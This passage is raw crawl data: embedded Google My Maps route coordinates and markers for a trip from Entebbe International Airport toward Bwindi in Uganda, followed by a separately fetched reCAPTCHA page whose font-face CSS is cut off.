0.3111,31.75092]],[[-0.31011,31.7524]],[[-0.30992,31.75275]],[[-0.30991,31.75275]],[[-0.30929,31.754]],[[-0.30917,31.75427]],[[-0.30909,31.75449]],[[-0.30887,31.75525]],[[-0.30874,31.75597]],[[-0.3087,31.75637]],[[-0.30876,31.75747]],[[-0.30895,31.75994]],[[-0.30895,31.76028]],[[-0.30893,31.76055]],[[-0.30871,31.76211]],[[-0.30868,31.76245]],[[-0.30852,31.76368]],[[-0.30844,31.76396]],[[-0.3083,31.76413]],[[-0.30798,31.76434]],[[-0.30757,31.76455]],[[-0.30737,31.76468]],[[-0.30717,31.76485]],[[-0.30698,31.76505]],[[-0.30685,31.76522]],[[-0.30674,31.76543]],[[-0.30664,31.76567]],[[-0.30648,31.76624]],[[-0.30615,31.76757]],[[-0.3061,31.7679]],[[-0.3061,31.76824]],[[-0.30613,31.76851]],[[-0.30646,31.77018]],[[-0.30653,31.77037]],[[-0.30664,31.77088]],[[-0.30673,31.77166]],[[-0.30674,31.7721]],[[-0.30666,31.77294]],[[-0.30595,31.77608]],[[-0.30582,31.77654]],[[-0.30567,31.77696]],[[-0.30556,31.77718]],[[-0.30541,31.77739]],[[-0.30523,31.77761]],[[-0.30507,31.77773]],[[-0.30445,31.7781]],[[-0.30433,31.77815]],[[-0.30345,31.7786]],[[-0.3031,31.77887]],[[-0.30292,31.77906]],[[-0.3028,31.77917]],[[-0.30262,31.77937]],[[-0.30247,31.77958]],[[-0.30216,31.78011]],[[-0.30191,31.78048]],[[-0.30172,31.78071]],[[-0.30147,31.78097]],[[-0.30113,31.78127]],[[-0.30033,31.78186]],[[-0.30029,31.7819]],[[-0.29982,31.78226]],[[-0.29948,31.78245]],[[-0.29899,31.78268]],[[-0.29875,31.78275]],[[-0.29825,31.78286]],[[-0.29776,31.7829]],[[-0.29683,31.78301]],[[-0.2968,31.78301]],[[-0.29586,31.78312]],[[-0.29541,31.78319]],[[-0.29524,31.78323]],[[-0.29299,31.78417]],[[-0.29279,31.78422]],[[-0.29053,31.78465]],[[-0.28818,31.78541]],[[-0.28816,31.78542]],[[-0.28765,31.78556]],[[-0.28685,31.78574]],[[-0.28626,31.78584]],[[-0.28574,31.78597]],[[-0.28537,31.78611]],[[-0.28496,31.78631]],[[-0.28468,31.7865]],[[-0.28462,31.78653]],[[-0.28428,31.78683]],[[-0.28391,31.78726]],[[-0.28363,31.78763]],[[-0.28338,31.78801]],[[-0.28306,31.78863]],[[-0.28243,31.79031]],[[-0.28225,31.7907]],[[-0.2797,31.79492]],[[-0.27951,31.79526]],[[-0.27932,31.79573]],[[-0.2792,31.79609]],[[-0.27911,31.79647]],[[-0.27901,31.79714]],[[-0.27894,31.79776]],[[-0.2789,31.7983]],[[-0.27886,31.79855]],[[-0.27878,31.79884]],[[-0.27863,31.79923]],[[-0.278,31.80055]],[[-0.27768,31.80115]],[[-0.27743,31.80156]],[[-0.27532,31.80471]],[[-0.27511,31.805]],[[-0.27467,31.80544]],[[-0.27444,31.80564]],[[-0.27398,31.80596]],[[-0.27358,31.80628]],[[-0.27346,31.80644]],[[-0.27338,31.8066]],[[-0.27325,31.80699]],[[-0.27249,31.80995]],[[-0.27239,31.81025]],[[-0.27229,31.81043]],[[-0.27219,31.81058]],[[-0.27207,31.81072]],[[-0.27204,31.81074]],[[-0.26871,31.81374]],[[-0.26825,31.81413]],[[-0.26698,31.81529]],[[-0.2668,31.81543]],[[-0.26638,31.81571]],[[-0.26546,31.81628]],[[-0.26467,31.81672]],[[-0.26443,31.81687]],[[-0.26392,31.81709]],[[-0.25995,31.81861]],[[-0.25986,31.81863]],[[-0.25855,31.81923]],[[-0.25741,31.81983]],[[-0.25669,31.82017]],[[-0.2557,31.8207]],[[-0.25453,31.82127]],[[-0.2525,31.82201]],[[-0.25244,31.82204]],[[-0.2503,31.82286]],[[-0.24773,31.82396]],[[-0.24718,31.82427]],[[-0.24668,31.82472]],[[-0.24582,31.82565]],[[-0.24418,31.82696]],[[-0.24409,31.82702]],[[-0.23751,31.83204]],[[-0.23736,31.83214]],[[-0.23371,31.83503]],[[-0.23305,31.83545]],[[-0.23156,31.83589]],[[-0.23014,31.8362]],[[-0.22955,31.83638]],[[-0.22945,31.83642]],[[-0.22687,31.83693]],[[-0.22481,31.83741]],[[-0.22377,31.8377]],[[-0.21578,31.84061]],[[-0.20788,31.84301]],[[-0.20029,31.84447]],[[-0.19358,31.8456]],[[-0.1932,31.84568]],[[-0.1931,31.84571]],[[-0.19015,31.84683]],[[-0.19011,31.84685]],[[-0.18486,31.84886]],[[-0.18448,31.84902]],[[-0.18363,31.84943]],[[-0.18336,31.84958]],[[-0.18267,31.85003]],[[-0.17604,31.8551]],[[-0.17599,31.85515]],[[-0.17166,31.85848]],[[-0.17097,31.85905]],[[-0.17014,31.85969]],[[-0.17006,31.85974]],[[-0.16979,31.85995]],[[-0.16929,31.86028]],[[-0.16872,31.86062]],[[-0.16807,31.86094]],[[-0.16802,31.86097]],[[-0.16621,31.86175]],[[-0.16602,31.86182]],[[-0.1659,31.86188]],[[-0.16481,31.86234]],[[-0.16409,31.86269]],[[-0.1638,31.86285]],[[-0.16351,31.86303]],[[-0.16295,31.86345]],[[-0.16282,31.86353]],[[-0.16253,31.86376]],[[-0.16068,31.86544]],[[-0.16057,31.86553]],[[-0.15955,31.86649]],[[-0.15789,31.86792]],[[-0.15723,31.86845]],[[-0.15395,31.87093]],[[-0.15,31.87355]],[[-0.14996,31.87357]],[[-0.14955,31.87385]],[[-0.14895,31.87422]],[[-0.14864,31.87445]],[[-0.14835,31.8747]],[[-0.1445,31.87825]],[[-0.14389,31.87886]],[[-0.14334,31.87936]],[[-0.14292,31.87986]],[[-0.14279,31.88007]],[[-0.14247,31.88066]],[[-0.13416,31.89716]],[[-0.13376,31.89806]],[[-0.12621,31.91797]],[[-0.12573,31.91912]],[[-0.11863,31.93466]],[[-0.11859,31.93477]],[[-0.11831,31.93538]],[[-0.1181,31.93579]],[[-0.11794,31.93606]],[[-0.11757,31.93653]],[[-0.1174,31.93672]],[[-0.11524,31.93877]],[[-0.11475,31.93926]],[[-0.11063,31.94318]],[[-0.11019,31.94362]],[[-0.10404,31.94948]],[[-0.10398,31.94955]],[[-0.10163,31.95178]],[[-0.10089,31.95239]],[[-0.06073,31.98195]],[[-0.0607,31.98198]],[[-0.05664,31.98497]],[[-0.05657,31.98503]],[[-0.04822,31.99116]],[[-0.04791,31.99137]],[[-0.04747,31.99171]],[[-0.04691,31.9921]],[[-0.04433,31.99402]],[[-0.04401,31.99431]],[[-0.04375,31.99457]],[[-0.04348,31.99487]],[[-0.04332,31.99507]],[[-0.03442,32.00717]],[[-0.03366,32.00816]],[[-0.03224,32.01014]],[[-0.03046,32.01254]],[[-0.02926,32.01422]],[[-0.02923,32.01425]],[[-0.02714,32.01717]],[[-0.02672,32.01771]],[[-0.02522,32.01975]],[[-0.02451,32.02077]],[[-0.02302,32.02281]],[[-0.02164,32.02457]],[[-0.02126,32.02499]],[[-0.02081,32.02543]],[[-0.02036,32.02577]],[[-0.01288,32.03099]],[[-0.01254,32.03121]],[[0.00103,32.04066]],[[0.00141,32.04096]],[[0.0022,32.04166]],[[0.00946,32.04879]],[[0.00966,32.04896]],[[0.01168,32.05101]],[[0.01313,32.05242]],[[0.01429,32.05337]],[[0.01454,32.05359]],[[0.02416,32.06124]],[[0.02506,32.06205]],[[0.02562,32.06271]],[[0.02983,32.0685]],[[0.03006,32.06879]],[[0.03521,32.07588]],[[0.03621,32.07707]],[[0.03685,32.07769]],[[0.04426,32.08533]],[[0.04504,32.08604]],[[0.04597,32.08669]],[[0.04653,32.08702]],[[0.04717,32.08731]],[[0.05149,32.08969]],[[0.05346,32.09068]],[[0.05392,32.09098]],[[0.05453,32.09148]],[[0.05501,32.09201]],[[0.05548,32.09276]],[[0.05986,32.10118]],[[0.06162,32.10477]],[[0.06245,32.10614]],[[0.06332,32.10741]],[[0.06596,32.1107]],[[0.07019,32.11611]],[[0.07045,32.11642]],[[0.07395,32.12089]],[[0.07396,32.12089]],[[0.07514,32.12242]],[[0.07662,32.12426]],[[0.07811,32.12622]],[[0.08168,32.13075]],[[0.082,32.13118]],[[0.08227,32.13159]],[[0.08248,32.13194]],[[0.08308,32.13305]],[[0.08439,32.13561]],[[0.08642,32.13942]],[[0.08701,32.14058]],[[0.08737,32.14142]],[[0.08825,32.14317]],[[0.09026,32.1459]],[[0.09026,32.14591]],[[0.092,32.14776]],[[0.09292,32.14903]],[[0.09393,32.15057]],[[0.09529,32.15302]],[[0.09537,32.1532]],[[0.09881,32.15898]],[[0.099,32.15934]],[[0.10614,32.17175]],[[0.10782,32.17457]],[[0.10839,32.17541]],[[0.10855,32.17554]],[[0.10887,32.1759]],[[0.11069,32.17707]],[[0.11475,32.17935]],[[0.11601,32.18011]],[[0.11689,32.18079]],[[0.11756,32.18142]],[[0.11793,32.18185]],[[0.11863,32.18295]],[[0.1231,32.19449]],[[0.12457,32.19804]],[[0.12527,32.19915]],[[0.12644,32.20076]],[[0.12719,32.20162]],[[0.12817,32.20296]],[[0.12904,32.20407]],[[0.12962,32.20504]],[[0.12982,32.20543]],[[0.13014,32.20613]],[[0.13041,32.20663]],[[0.13106,32.20771]],[[0.13444,32.21306]],[[0.13593,32.21533]],[[0.13697,32.21673]],[[0.13809,32.21832]],[[0.13926,32.21991]],[[0.13952,32.22022]],[[0.13975,32.22046]],[[0.14001,32.22069]],[[0.14061,32.22111]],[[0.14108,32.22137]],[[0.14628,32.22391]],[[0.14671,32.2241]],[[0.14796,32.22473]],[[0.14895,32.22532]],[[0.153,32.22798]],[[0.1545,32.22914]],[[0.15508,32.22947]],[[0.15576,32.22973]],[[0.15599,32.22978]],[[0.15892,32.23028]],[[0.15929,32.23037]],[[0.15965,32.23051]],[[0.15993,32.23065]],[[0.1602,32.23085]],[[0.16044,32.23105]],[[0.16066,32.23127]],[[0.16079,32.23143]],[[0.16092,32.23164]],[[0.16109,32.23195]],[[0.16193,32.23378]],[[0.16222,32.23435]],[[0.16359,32.23725]],[[0.1637,32.23761]],[[0.16378,32.23795]],[[0.16384,32.23832]],[[0.16387,32.23862]],[[0.16388,32.23895]],[[0.16381,32.23966]],[[0.16287,32.24467]],[[0.16285,32.24525]],[[0.16286,32.24552]],[[0.16289,32.24587]],[[0.16299,32.24637]],[[0.16316,32.24706]],[[0.16549,32.25548]],[[0.16571,32.25614]],[[0.16585,32.25651]],[[0.16601,32.2568]],[[0.16615,32.257]],[[0.16662,32.25755]],[[0.16699,32.2579]],[[0.16731,32.25818]],[[0.16908,32.25956]],[[0.17019,32.26047]],[[0.17076,32.2609]],[[0.17095,32.26107]],[[0.17114,32.26126]],[[0.1713,32.26146]],[[0.17153,32.26193]],[[0.17162,32.26219]],[[0.1717,32.26252]],[[0.17315,32.27227]],[[0.17326,32.27271]],[[0.17332,32.27288]],[[0.17356,32.27346]],[[0.17383,32.27382]],[[0.17399,32.27406]],[[0.17422,32.27434]],[[0.17596,32.27614]],[[0.17929,32.27969]],[[0.18927,32.29273]],[[0.18968,32.29319]],[[0.19056,32.29402]],[[0.19101,32.29438]],[[0.19164,32.29483]],[[0.19256,32.29541]],[[0.1926,32.29543]],[[0.19262,32.29545]],[[0.19317,32.29576]],[[0.20069,32.30043]],[[0.20122,32.3008]],[[0.20148,32.30101]],[[0.20173,32.30124]],[[0.20194,32.3015]],[[0.2021,32.30178]],[[0.20225,32.30209]],[[0.20237,32.3024]],[[0.20246,32.30271]],[[0.20254,32.30315]],[[0.20277,32.30678]],[[0.20283,32.30712]],[[0.20283,32.30714]],[[0.20307,32.30796]],[[0.20324,32.30842]],[[0.20348,32.30891]],[[0.20396,32.3097]],[[0.20511,32.31174]],[[0.20535,32.3122]],[[0.20636,32.31395]],[[0.21865,32.33251]],[[0.2191,32.33315]],[[0.21911,32.33316]],[[0.21927,32.33345]],[[0.21917,32.33362]],[[0.21902,32.33392]],[[0.21864,32.33511]],[[0.2177,32.33786]],[[0.21743,32.33855]],[[0.2172,32.33903]],[[0.21705,32.3393]],[[0.21682,32.33976]],[[0.21662,32.34007]],[[0.21658,32.34015]],[[0.21609,32.34087]],[[0.21609,32.34088]],[[0.21584,32.34111]],[[0.21548,32.34149]],[[0.2152,32.34175]],[[0.21508,32.34188]],[[0.21508,32.34189]],[[0.21494,32.34198]],[[0.21483,32.3421]],[[0.2145,32.34234]],[[0.21439,32.34243]],[[0.21345,32.34298]],[[0.21189,32.34396]],[[0.21033,32.34499]],[[0.21016,32.34509]],[[0.20995,32.34524]],[[0.20977,32.34532]],[[0.20964,32.34542]],[[0.20947,32.34557]],[[0.20891,32.34601]],[[0.20876,32.34616]],[[0.2085,32.34652]],[[0.20817,32.34743]],[[0.20817,32.34744]],[[0.20806,32.34788]],[[0.20779,32.34971]],[[0.2078,32.34992]],[[0.2078,32.35045]],[[0.20782,32.35099]],[[0.20777,32.35151]],[[0.2077,32.35196]],[[0.20766,32.35205]],[[0.20657,32.35402]],[[0.20561,32.35567]],[[0.20553,32.35586]],[[0.20542,32.3562]],[[0.20541,32.35629]],[[0.20541,32.35635]],[[0.20539,32.35645]],[[0.20538,32.35667]],[[0.20542,32.3575]],[[0.20546,32.35791]],[[0.20551,32.35873]],[[0.20552,32.35941]],[[0.20549,32.35978]],[[0.20545,32.35996]],[[0.2054,32.36007]],[[0.20533,32.36018]],[[0.20522,32.36032]],[[0.20448,32.36108]],[[0.20422,32.36129]],[[0.20403,32.36147]],[[0.20391,32.36157]],[[0.20346,32.36187]],[[0.20341,32.36191]],[[0.20292,32.36215]],[[0.20271,32.36222]],[[0.2023,32.36238]],[[0.20203,32.36245]],[[0.2013,32.36256]],[[0.20099,32.36263]],[[0.20071,32.36278]],[[0.20046,32.36299]],[[0.2001,32.36344]],[[0.1996,32.36416]],[[0.19791,32.36641]],[[0.19765,32.36662]],[[0.1975,32.36671]],[[0.19726,32.36681]],[[0.19662,32.367]],[[0.19646,32.3671]],[[0.19645,32.36711]],[[0.19625,32.36715]],[[0.19586,32.36736]],[[0.19526,32.36772]],[[0.1948,32.36804]],[[0.19426,32.36845]],[[0.19418,32.36853]],[[0.19403,32.36865]],[[0.19369,32.36904]],[[0.19341,32.36943]],[[0.19326,32.36958]],[[0.19311,32.36981]],[[0.1923,32.37078]],[[0.19214,32.371]],[[0.19208,32.37107]],[[0.19154,32.37179]],[[0.19114,32.37236]],[[0.19102,32.37249]],[[0.19083,32.37273]],[[0.19071,32.37285]],[[0.1906,32.37293]],[[0.19055,32.37298]],[[0.19039,32.37311]],[[0.19001,32.37331]],[[0.18831,32.37438]],[[0.18703,32.37513]],[[0.187,32.37514]],[[0.18626,32.37563]],[[0.18549,32.37611]],[[0.18443,32.37696]],[[0.18429,32.37705]],[[0.18405,32.37717]],[[0.18337,32.37743]],[[0.18311,32.37751]],[[0.18265,32.37769]],[[0.18169,32.37815]],[[0.1812,32.37844]],[[0.17931,32.37944]],[[0.17737,32.38055]],[[0.17648,32.38103]],[[0.17453,32.38215]],[[0.17433,32.38228]],[[0.17348,32.38272]],[[0.17317,32.38291]],[[0.17302,32.38299]],[[0.17281,32.38318]],[[0.17217,32.38388]],[[0.17197,32.38406]],[[0.17185,32.38421]],[[0.17167,32.38438]],[[0.17123,32.38474]],[[0.16956,32.38564]],[[0.16866,32.3863]],[[0.16714,32.38758]],[[0.16689,32.38782]],[[0.16668,32.388]],[[0.16633,32.38835]],[[0.16597,32.38874]],[[0.16533,32.38936]],[[0.16521,32.38951]],[[0.16498,32.38969]],[[0.16484,32.38975]],[[0.16469,32.38983]],[[0.16448,32.38991]],[[0.16195,32.39019]],[[0.16164,32.39019]],[[0.16135,32.39027]],[[0.16106,32.39037]],[[0.161,32.3904]],[[0.16086,32.3905]],[[0.16075,32.3906]],[[0.1607,32.39066]],[[0.1606,32.39081]],[[0.16048,32.39108]],[[0.16047,32.39112]],[[0.16038,32.39131]],[[0.16033,32.39146]],[[0.16023,32.39163]],[[0.16019,32.39176]],[[0.16009,32.39193]],[[0.16007,32.39201]],[[0.1596,32.393]],[[0.15943,32.39341]],[[0.15889,32.39447]],[[0.15882,32.39459]],[[0.15866,32.39481]],[[0.15847,32.39503]],[[0.15777,32.39571]],[[0.156,32.39719]],[[0.15512,32.39788]],[[0.15471,32.39824]],[[0.15451,32.39838]],[[0.15388,32.39889]],[[0.15378,32.39894]],[[0.15365,32.39902]],[[0.15351,32.39909]],[[0.15343,32.39915]],[[0.15309,32.39936]],[[0.15239,32.39948]],[[0.15167,32.3995]],[[0.15138,32.39941]],[[0.14946,32.39751]],[[0.14945,32.39751]],[[0.14926,32.39746]],[[0.14734,32.39735]],[[0.14635,32.39736]],[[0.14561,32.3976]],[[0.144,32.39834]],[[0.1424,32.39884]],[[0.14118,32.39914]],[[0.14081,32.39926]],[[0.14033,32.39948]],[[0.14017,32.39959]],[[0.14016,32.3996]],[[0.13846,32.40072]],[[0.13653,32.40223]],[[0.13332,32.40495]],[[0.12619,32.41]],[[0.12334,32.41195]],[[0.12101,32.41342]],[[0.1183,32.41525]],[[0.11772,32.41568]],[[0.1154,32.41707]],[[0.11304,32.41837]],[[0.11241,32.41866]],[[0.11185,32.41886]],[[0.11081,32.41911]],[[0.1097,32.41934]],[[0.10893,32.41954]],[[0.10867,32.41964]],[[0.10821,32.41987]],[[0.107,32.42056]],[[0.10611,32.42118]],[[0.10535,32.42176]],[[0.105,32.42212]],[[0.10474,32.42245]],[[0.10461,32.42277]],[[0.10445,32.42329]],[[0.10444,32.42331]],[[0.10428,32.42428]],[[0.10407,32.42587]],[[0.10391,32.42649]],[[0.10373,32.42698]],[[0.10335,32.42782]],[[0.10291,32.4286]],[[0.10291,32.42861]],[[0.10012,32.4311]],[[0.09592,32.43501]],[[0.09455,32.43615]],[[0.09361,32.43688]],[[0.09326,32.43712]],[[0.09149,32.43824]],[[0.08959,32.43935]],[[0.08832,32.4412]],[[0.08752,32.44226]],[[0.08671,32.44321]],[[0.08474,32.44511]],[[0.08474,32.44512]],[[0.08406,32.44568]],[[0.08258,32.44683]],[[0.08145,32.44797]],[[0.08092,32.44846]],[[0.08073,32.44875]],[[0.08044,32.44929]],[[0.08032,32.44955]],[[0.08031,32.44958]],[[0.08004,32.45009]],[[0.07989,32.45029]],[[0.07964,32.45012]],[[0.07963,32.45012]],[[0.07931,32.44994]],[[0.07912,32.44992]],[[0.07885,32.44999]],[[0.07781,32.45036]],[[0.07705,32.45069]],[[0.07673,32.45086]],[[0.07657,32.45093]],[[0.07656,32.45093]],[[0.07605,32.45111]],[[0.07533,32.45132]],[[0.07497,32.45145]],[[0.07375,32.45177]],[[0.07231,32.45206]],[[0.07221,32.45207]],[[0.07215,32.45209]],[[0.07157,32.45222]],[[0.06857,32.45316]],[[0.06853,32.45318]],[[0.06838,32.45323]],[[0.06836,32.45324]],[[0.06768,32.45341]],[[0.06766,32.45342]],[[0.06699,32.45358]],[[0.06698,32.45359]],[[0.06504,32.45448]],[[0.06499,32.45452]],[[0.06471,32.45469]],[[0.0646,32.45481]],[[0.06453,32.4549]],[[0.0645,32.45491]],[[0.06318,32.45632]],[[0.06315,32.45634]],[[0.06279,32.45665]],[[0.06104,32.45836]],[[0.05956,32.45937]],[[0.05945,32.45946]],[[0.05871,32.45995]],[[0.05871,32.45996]],[[0.05773,32.46061]],[[0.05733,32.4608]],[[0.0573,32.46082]],[[0.05669,32.46108]],[[0.05644,32.46026]],[[0.0563,32.45974]],[[0.05619,32.45916]],[[0.05617,32.45909]],[[0.05614,32.45892]],[[0.05607,32.4588]],[[0.05485,32.45898]],[[0.05469,32.45898]],[[0.05457,32.45883]],[[0.05451,32.45847]],[[0.0545,32.45836]],[[0.05441,32.45783]],[[0.05439,32.45765]],[[0.05416,32.45767]],[[0.0537,32.45776]],[[0.05347,32.45777]],[[0.0535,32.45764]],[[0.05352,32.4571]],[[0.05345,32.45679]],[[0.05336,32.45653]],[[0.05335,32.45652]],[[0.05265,32.4554]],[[0.05246,32.4552]],[[0.05245,32.4552]],[[0.05232,32.45508]],[[0.05223,32.45501]],[[0.05217,32.45498]],[[0.052,32.45492]],[[0.05186,32.45485]],[[0.05184,32.45485]],[[0.0508,32.45461]],[[0.05078,32.45461]],[[0.05045,32.45456]],[[0.05043,32.45455]],[[0.05007,32.45453]],[[0.05,32.45452]],[[0.04953,32.45455]],[[0.04917,32.45459]],[[0.04899,32.4546]],[[0.04887,32.45462]],[[0.04864,32.45463]],[[0.04858,32.45464]],[[0.04837,32.45464]],[[0.04811,32.45462]],[[0.0481,32.45461]],[[0.04785,32.45454]],[[0.04748,32.45426]],[[0.04742,32.45372]],[[0.04742,32.45368]],[[0.04656,32.44949]],[[0.04655,32.44907]],[[0.04659,32.44896]],[[0.0466,32.4489]],[[0.04671,32.44869]],[[0.04756,32.44744]],[[0.0477,32.4472]],[[0.04884,32.44553]],[[0.05093,32.44236]],[[0.05094,32.44235]],[[0.05102,32.44221]],[[0.05159,32.44132]],[[0.05177,32.44099]],[[0.0518,32.44095]],[[0.05184,32.44082]],[[0.05197,32.4405]],[[0.05197,32.44049]],[[0.05207,32.44033]],[[0.05219,32.44022]],[[0.05221,32.44022]],[[0.05239,32.44013]],[[0.0527,32.44006]],[[0.05286,32.44]],[[0.05288,32.43998]],[[0.05315,32.43983]],[[0.05342,32.43962]],[[0.05357,32.43942]],[[0.05377,32.43912]],[[0.05388,32.43898]],[[0.05416,32.43857]],[[0.05418,32.43853]],[[0.05424,32.43845]],[[0.0543,32.43839]],[[0.05443,32.43828]],[[0.05465,32.43813]],[[0.05491,32.43804]],[[0.05496,32.43801]]]]],null,0,[[\"name\",[\"Directions from Entebbe International Airport to Entebbe International Airport\"],1]],null,5],[\"2DA2AE37C91CA034\",[[[0.0431514,32.4427316]]],null,null,1,[[\"name\",[\"Entebbe International Airport\"],1]],null,6],[\"2DA2AE37CA3C28B9\",[[[-0.9772443,29.6175261]]],null,null,2,[[\"name\",[\"Bwindi\"],1]],null,7],[\"2DA2AFA7255B752D\",[[[0.0549628,32.4380143]]],null,null,3,[[\"name\",[\"Entebbe International Airport\"],1]],null,8]],[[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/SHARED-mymaps-pin-container-bg_4x.png,icons/onion/SHARED-mymaps-pin-container_4x.png,icons/onion/1899-blank-shape_pin_4x.png\\u0026highlight\\u003dff000000,0288D1\\u0026scale\\u003d2.0\",[32,64]],[[\"1267FF\",1],5000],[[\"000000\",0.30196078431372547],[\"000000\",1],1200]],[[\"[data-uri]\\u003d\",null,1],[[\"000000\",1],1200],[[\"000000\",0.30196078431372547],[\"000000\",1],1200]],[[\"[data-uri]\\u003d\\u003d\",null,1],[[\"000000\",1],1200],[[\"000000\",0.30196078431372547],[\"000000\",1],1200]],[[\"[data-uri]\\u003d\",null,1],[[\"000000\",1],1200],[[\"000000\",0.30196078431372547],[\"000000\",1],1200]]]]]],null,null,null,null,null,1]],[2],null,null,\"mapspro_in_drive\",\"1IUnmBJmILsqafqOMK6t1rKtidNhihTYs\",\"https://drive.google.com/abuse?id\\u003d1IUnmBJmILsqafqOMK6t1rKtidNhihTYs\",true,false,false,\"\",2,false,\"https://www.google.com/maps/d/kml?mid\\u003d1IUnmBJmILsqafqOMK6t1rKtidNhihTYs\\u0026resourcekey\",504,true,false,\"\",true,\"\",true,null,[null,null,[1578662770,631447000],[1578662815,397000000]],false,\"https://support.google.com/legal/troubleshooter/1114905#ts\\u003d9723198%2C1115689\"]]";</script><script type="text/javascript" src="//maps.googleapis.com/maps/api/js?v=3.61&client=google-maps-pro&language=en_US&region=US&libraries=places,visualization,geometry,search" nonce="pykjtW8r3Jc0TidDB-muYQ"></script><script id="base-js" src="https://www.gstatic.com/mapspro/_/js/k=mapspro.gmeviewer.en_US.SjgpIkEyeXQ.O/am=AAAE/d=0/rs=ABjfnFWj0zsPU4B4HnBZ5D-n3weIY-wLwQ/m=gmeviewer_base" nonce="pykjtW8r3Jc0TidDB-muYQ"></script><script nonce="pykjtW8r3Jc0TidDB-muYQ">_startApp();</script></div></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdN2NMUAAAAAH0k3AYPOsxsBFke8kx_jxVcPXDO&co=aHR0cDovL3Nhd2FzYXdhLnVzOjgw&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=30yi04giypoe
body_size: 44813
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
